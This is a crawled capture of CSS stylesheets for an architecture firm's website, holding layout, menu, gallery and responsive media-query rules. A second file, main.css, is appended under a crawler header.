.bwhite::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#fff; bottom:10px;}
.bgray::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#E6E7E8; bottom:10px;}
.link_p a:hover{color:#1A171B;}
.bckmenu{display:none;}
.press_links{margin-left:7px; margin-right:7px;}
.cont-link{color:#fff; font-size:30px; position:absolute; padding:20px;}
.cont-right{right:0;}
.cont-left{left:0;}
.col_select:hover, .col_select:active, .col_select:focus, .catactive{color:#fff !important; font-weight:normal; background:#333;padding-top: 0px;padding-bottom: 2px; }
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding: 3px 20px;}
/*
WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
now override the 3.3 new styles for modern browsers & apply opacity
*/
#proj_close{display:none;}
.link_p i:hover, link_p:focus, .link_p:active{font-weight:bold;}
.timel div:last-child{padding-bottom:0; margin-bottom:0;}
.timel div:last-child:after{content:''; height:0;}
#proj_close{display:none;}
.dropdown-menu > li > a{color:#58595B; background:none; display:block; width:100%; height:100%;}
.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{background:#333 !important; font-weight:normal;}
/*.selected{font-weight:bold;}*/
.dropdown-menu{z-index:99;}
.loadprojects{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); text-align:center; padding-top:250px; z-index:999;}
.ffixed{padding-top:250px;}
#navbar-projects .selected { background:#333; color:#fff; padding-left:10px; padding-right:10px; padding-top:0px; padding-bottom:2px; border:1px solid #fff;}
#jpreLoader{left:0% !important; top:290px !important; right:0; margin:0 auto;}
#jprePercentage, #jpreSlide{color:#fff; text-align:center; font-size:28px;}
html{height:100%;; padding:0; margin:0;}
.miheight{min-height:100%; padding:0; margin:0;}
#gallery{min-height:60px !important;}
.web{position:relative; padding-bottom:265px; height:100%;}
#fxfooter{position:absolute; bottom:0; width:100%; left:0;}
.carousel-indicators li{margin:0;}
.descr_loc{/*width:260px;*/ display:inline-block;}
.aboutMob{position:absolute; z-index:3; width:100%; height:100%; top:0; left:0; display:none;}
.aboutMob i{position:absolute; right:10px; bottom:10px;}
.justify{position:relative;}
.flex{display:flex; justify-content: space-between;}
.justify ul{text-align:justify; line-height:1;}
.justify ul::after {width: 100%; display: inline-block; content: "."; visibility: hidden}
.justify ul li {display: inline-block}
.justify ul.catsel li:first-child a{padding-left:0;}
.justify .countsel li{display:block;}
.justify .countsel li a{padding-left:20px !important;}
.catbtn{display:none;}
.catsel{padding:0 !important;}
.picframe{height: auto !important;}
.md_hide{display:none;}
.pager_pslider{position:relative; z-index:99; width:auto; display:inline-block; right:0; margin:0 auto; left:0; top:10px; text-align:center;}
.pager_pslider .owl-dots{display:none;}
.pager_pslider li{width:7px; height:7px; border-radius:100%; float:left; margin-right:5px; cursor:pointer; background:#d1d3d4;}
.pager_pslider li.active{background:#58595B;}
.count_pager{cursor:pointer;}
.count_pager:hover{background:#58595B;}
.play{position:absolute; width:100%; height:100%; z-index:1; cursor:pointer; top:0;}
.play a{display:block; width:100%; height:100%; color:#fff; right:0; top:0; transition:none !important;}
.play a i{transform:none !important;}
.play a:hover, .play a:active, .play a:focus{color:#333;}
.play .video_icon{position:relative; top:calc(50% - 15px);}
.zoomButton {position:absolute; font-size:25px; height:auto; width:auto; background:#BCBEC0; right:0; top:calc(50% + 50px); padding:20px 15px; color:#fff; line-height:0; border:1px solid #fff; cursor:pointer;}
.zoomButton:hover{background:#6d6e70;}
.zoomOut{top:calc(50% + 100px);}
.zoomReset{display:none;}
.search{margin-top:4px;}
#namesearch{border:none; width:100%; padding:0; height:25px; padding-left:10px; padding-right:10px;}
.filters label{cursor:pointer;}
.language:hover,.language:focus ,.language:active {font-weight:normal !important; background:#58595B !important; color:#fff !important;}
#countfilters{top:25px; margin:0; width:100%;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li > a.selected{font-weight:bold;}
.empty_cols{background:#BCBEC0; height:100%; position:absolute; width:100%; top:0; left:0;}
.empty_p{display:none;}
.col_country{display:block !important; border-radius:0 !important; background:#333 !important; margin:0;}
/*#gallery .item{min-height:277px !important;}*/
.heightauto{height:auto !important; min-height:350px !important;}
.homelogo img, .logo img{width:250px;}
.md_hide{display:none;}
.contact-list{width:  calc(100% + 20px);}
.prj-pdb{position: relative; padding-bottom: 100%;}
.prj-pdb img{position: absolute; top: 0; left: 0;}
@media only screen and (max-width : 1200px) {.container {width:100%;} .containerProjects{padding-left:10px; padding-right:10px;} }

@media only screen and (max-width : 1170px) {
}

@media only screen and (max-width : 1034px) {
	#map1{height:480px;}
	.press_title{font-size:25px;}
	.content-holder, #wrapper{position:relative !important;}
   .p_title{font-size:21px; padding-bottom:0px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .desr_title {width:110px; float:left;}
   .address_pd div.pull-left.pdl20{width: calc(100% - 110px);}
   .descr_desc{float:none; clear:both;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .containerabout{width:926px;}
   .project_cut, .project_title{padding-top:10px; padding-left:5px; padding-right:5px;}
   /*.project_title h3{font-size:16px;}*/
   .project_cut, .project_title h4{font-size:12px;}
   .language, .sel_projects .btn, .sel_font{font-size:16px !important;}
   .symbol{display:block !important;}
   .bgbck{background:rgba(0,0,0,0.3);}
   .aboutMob{display:block;}
   .pdlcat{padding-left:52px;}
   /*#gallery .item{min-height:246px !important;}*/
}

@media only screen and (max-width : 992px) {
	.menu > div ul li a{font-size:16px; padding:12px; padding-top:49px;}
	#map1{height:530px;}
	.contact-row.flex{display: block;}
	#btn_country, .language, .sel_projects .btn, .sel_font{font-size:12px !important;}
	.title_p{font-size:13px; font-weight:500;}
	.location_p, .cat_p{font-size:12px;}
	.containerabout{width:100%;}
	.language {min-height: 20px !important;font-size: 14px;}
	.slider-zoom {right: 0px !important; left:300px !important; margin:0 auto;}
	.press_links .press_date{font-size:13px;}
	.project_show i{font-size:21px;}
	.pdlcat{padding-left:17px;}
	language, .sel_projects .btn, .sel_font {font-size: 14px !important;}
	
	
   
}
@media only screen and (max-width : 767px) {
	.news{padding:0; padding-bottom:10px;}
	.rightmenu{position:absolute; top:0px; right:0px; width:100%;}
	.address_pd{padding-right:0;}
	.navbar-collapse{position:fixed; top:0px; left:0; width:100%; height:calc(100% - 60px); border:none;}
	.pagesmenu .navbar-collapse{z-index:5 !important;}
	.gb_menu{background:rgba(0,0,0,0.65);}
	.nav, .menu{width:100%; border:none !important; margin:0; padding:0;}
	.controller_carousel .container a{display:none;}
	.logo{position:relative; z-index:6;}
	.menu ul{position:relative; top:calc( 50% - 110px);}
	.homemenu .menu ul{position:relative; top:calc( 50% - 70px);}
	.menu > div > ul li a{color:#fff !important;}
	.menu > div > ul li:last-child{border-bottom:0;}
	.btn-nav{position:relative; z-index:99;}
	.menu > div ul li a{padding:0px; text-align:center; font-size:18px; padding-top:10px; padding-bottom:10px; text-transform:uppercase;}
	.project_cut, .project_title{padding-top:10px; padding-left:10px; padding-right:10px;}
	.s_projects .project_title, .s_projects .project_cut{padding-top:10px; padding-left:5px; padding-right:5px;}
   .project_title h3{font-size:18px;}
   .project_cut, .project_title h4{font-size:14px;}
   .s_projects .project_title h3{font-size:16px;}
   .s_projects .project_cut, .s_projects .project_title h4{font-size:12px;}
	.navbar-default .navbar-toggle {border:none;background:none;}
	.homemenu .navbar-default .navbar-toggle .icon-bar{background:#fff;}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{background:none;}
	.footer_div{padding:0; margin-bottom:20px;}
	.footer_link{width:100%;}
	.btn-nav{margin-top:15px;}
	.rightspan{right:0; left:auto;}
	.sel_coutry{padding-left:3px; padding-right:4px;}
	.search{padding-left:7px;}
	.search{margin-top:0; padding-left:10px;}
	.sel_span .btn-nav{padding:0; margin:0; line-height:1;}
	/*.homemenu .menu > div ul li a {text-shadow: 2px 1px 2px rgba(0,0,0,0.6);}*/
	.logohome{float:none; clear:both; width:100%;}
	.logohome img{max-width:70%; margin:0 auto; width:200px;}
	.menu > div ul li:last-child a:hover, .menu > div ul li:last-child a:focus{padding-left:0;}
	.news_title{font-size:20px;}
	.news_descr, .news_date{font-size:16px;}
	.press_title{font-size:25px;}
	.contact_a{margin-bottom:10px; height:340px;}
	.aboutMob{display:block;}
	.language {padding-top:0 !important; margin-top:0 !important; border-radius:0; background:#333 !important; border:none; left:0; float:none;}
	.webcat{padding-top:0; padding-right:7px;}
	.carousel-indicators {left: 0;width: 100%; text-align:center; padding-left: 0;margin-left: 10px;}
  /* .carousel-indicators li {width: 10px !important;height: 10px !important;}
   .carousel-indicators li.active::after {width: 6px; height: 6px; left:1px; top:1px;}*/
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:20px;}
   .carousel-pager ol{margin-left:0;}
   .md_hide{display:block;}
   .bootstrap-select > .dropdown-toggle{z-index:0 !important;}
   .news_img{padding:0;}
   #wrapper{position:relative; margin-top:20px;}
   .p_title{font-size:21px; padding-bottom:60px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto; padding:0px;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .carousel-indicators{bottom:20px;}
   .sel_projects .btn, .sel_font{font-size:13px !important;}
   .bckmenu{position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,0.25); display:block;}
   .thumbnail-link{font-size:18px !important;}
   .homeslider .cont-link{display:none;}
   .contact_d{padding:0 !important;}
   .contact_a{padding:10px !important;}
   .containerProjects{min-height:auto;}
   .proj_more{width:100%; text-align:center;}
   #namesearch, #btn_country, .language{font-size:12px !important;}
   #namesearch, .language{padding-left:5px; padding-right:5px;}
   .caret {margin-top:8px;}
   .p_title{margin-bottom:10px; padding-bottom:10px;}
   .proj_more{top:-30px;}
   .title_p{font-size:16px;}
   .lo_xs{display:none;}
   .dropdown-menu{width:100%;}
   .sel_span .btn{position:relative; z-index:9;}
   .project_title{padding-top:10px; padding-bottom:0px;}
   .dropdown-menu > li > a{padding:0; padding-right:10px;}
   .count_li{width:100%; float:none; text-align:left; padding:0; padding-right:0px;}
   #countfilters .count_li{padding:5px; padding-top:0; position:relative; z-index:99;}
   .logo img{max-width:200px;}
  .page_top{margin-top:20px; font-size:33px;}
  .social_m{width:27px; display:inline-block; padding:0;}
  .page_title, .page_top{margin-bottom:0;}
  .page_contact{margin-bottom:25px;}
  .containerabout{padding-top:20px;}
  .news_title{padding-top:10px;}
  .para-txt, .para_left{padding:0; margin:0;}
  .projects_slider, .projects_slider{min-height:300px;}
  .web{position:relative; padding-bottom:0px;}
	#fxfooter{position:relative;}
	.slider-zoom {
    right:0 !important;
    left: 160px !important;
    margin: 0 auto;
}
	.project_show i, .aboutMob i{font-size:21px;}
	.s_projects > div:nth-of-type(3n) {display:none;}
	.s_projects > div:nth-of-type(4n) {display:none;}
	.s_projects > div:nth-of-type(5n) {display:none;}
	.s_projects > div:nth-of-type(6n) {display:none;}
	.nogal img{height:auto; width:auto;}
 	.presscontainer, .newscontainer{padding-top:20px;}
	.contact_bck{height:200px;}
	.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img{width:100%;}
	.catbtn, .bgbck{display:block;}
	.nogal  img{max-height:400px;}
	.proj_more{ left:0; right:0; width:auto; margin:0 auto; display:none; top:-50px; text-align:center;}
	.md_hide{font-size:35px; position:absolute; left:10px; bottom:23px; color:#fff; z-index:99; display:block; height:26px; line-height:1;}
	.slid_next{left:auto; right:10px;}
	.md_hide a{color:#fff; font-size:31px;}
	.xs_hide{display:none !important;}
	.justify ul{text-align:left;}
	.justify{float:right !important; width:100%; line-height:1;}
	.justify button{margin:0; padding:0;}
	.wpb_wrapper{padding:0;}
	.nav-project{position:absolute; top:25px; width:200px; left:0; background:#fff; z-index:1; padding:5px; display:none;}
	#navbar-projects .selected{border:none;}
	.mobm0{margin-bottom:0;}
	.item {padding-left:0;}
	.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover,.filters  .selected, .col_select:hover, .col_select:active, .col_select:focus, .catactive{background:none !important; font-weight:bold !important; color:#58595B !important;}
	.nav-project ul{position:relative; background:#fff;}
	.zoomButton{padding:15px 10px; font-size:18px; top: calc(50% + 60px);}
	.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding:0;}
	.cat_p{padding:0 !important;}
	.zoomIn{right:40px;}
	.language{z-index:1 !important;}
	.proj_more .pro_more, .proj_more a{display:inline-block; float:none;}
	.heightauto{min-height:150px !important;}
	.contact-itm.flex{display: block;}
	.contact_d iframe{height: 300px;}
  }

@media only screen and (max-width : 480px) {
	.pjcts{width:50%; background-size:cover !important;}
	.xs_show{display:block !important; margin-bottom:10px;}
	.page_filter{display:block; text-align:left;}
	.col_select{padding:0; margin:0;}
	.element{width:100% !important;}
	.press_div{width:100%; float:none; clear:both; padding:0 !important;}
	.press_desc{height:auto;}
	.pic_gallery{width:100%; float:none; clear:both; padding:0 !important;}
	.home_social .container{width:auto; margin:0 auto; text-align:center;}
	.page_filter span{width:50%;}
   .bootstrap-select.btn-group .dropdown-toggle .caret{width:auto;}
   #gallery .item{width:100%; float:none; padding:0; z-index:0;}
   #map1{height:300px; padding:0; margin:0;}
   .jqvmap-zoomin, .jqvmap-zoomout{padding:10px; font-size:20px;}
    .desr_title {width:93px; font-size:16px;}
	.descr_loc {width: 160px;}
	.customNavigation {display: block !important;}
	.customNavigation a.prev-slide{left:10px !important;}
	.customNavigation a.next-slide{right:10px !important;}
	.wpb_wrapper{position:relative;}
	
	.webcat{width:50%;}
	.lastdiv{position:absolute; width:100%;}
	.webcat{padding-right:5px; padding-bottom:30px;}
	.sel_coutry{width:50%; padding-right:0; padding-left:5px; float:right;}
	 .search{position:absolute; width:100%; top:30px; left:0; padding:0;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-next{right: 5px !important;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-prev{left: 5px !important;}
	
	
}
@media (max-width: 767px) and (orientation:landscape) {
   .logohome img, .logo img{width:180px;}
   .menu > div ul li a{padding:0; padding-bottom:5px; font-size:13px;}
   .menu ul {top: calc( 50% - 70px);}
   .homemenu  .menu ul {top: calc( 50% - 30px);}
   .md_hide{left:0; right:auto; /*bottom:15px;*/}
   .slid_next{left:20px;}
   .carousel-indicators {left: 50px;width: 100%;padding-left: 0;margin-left: 10px;text-align: left;}
   .home_social .container{width:100%; text-align:right;}
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:-5px; left:20px;}
   .navbar-collapse {height: calc(100% - 40px);}
   .slider-zoom {left: 250px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/main.css
body_size: -813
content:
body {font-family: 'PT Sans', sans-serif;}
*{font-family:'PT Sans', sans-serif;}

.bold {
	
	font-weight:700;}

.mmr20 {
	margin-right:20px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{font-family: 'PT Sans', sans-serif;}
.menu li:last-child {
	padding-right:0px;
}

.logo {
	float:left;
}

.submenu li:first-child a {
	padding-left:0px;
}

.btn-filter {
	text-align:left;
}

.row332 > div:nth-of-type(3n+1) {
	padding-left:0px;
	padding-right:3px;
}

.row332 > div:nth-of-type(3n+2) {
	padding-left:2px;
	padding-right:2px;
}

.row332 > div:nth-of-type(3n+3) {
	padding-left:3px;
	padding-right:0px;
}

.row442 > div:nth-of-type(4n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+2) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+3) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+4) {
	padding-left:5px;
	padding-right:0px;
}

.play,.playh {
	right:0;
}

.timelinecircle {
	margin-right:7px;
}

.mpdr20 {
	padding-right:20px;
}

.hmedia > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:10px;
}

.hmedia > div:nth-of-type(2n+2) {
	padding-left:10px;
	padding-right:0px;
}


.filterdropdown .caret {
	right:15px;
}
@media only screen and (max-width : 992px) {
	
	
}
@media only screen and (max-width : 767px) {

.languages {
	margin-left:10px;
}

.hmedia > div {
	padding:0px !important;
}


.mmr20 {
	margin-right:0px;
}


.mpdr20 {
	padding-right:0px;
}

.languages li, .socials li, .submenu li {
	float: left;
}

.socials ul li:last-child a {
	margin-right:0px;
}

.socials ul li:last-child a i {
	padding-right:0px;
}

.newsr {
	padding-left:0px !important;
}


.row332 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row332 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

.row442 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

}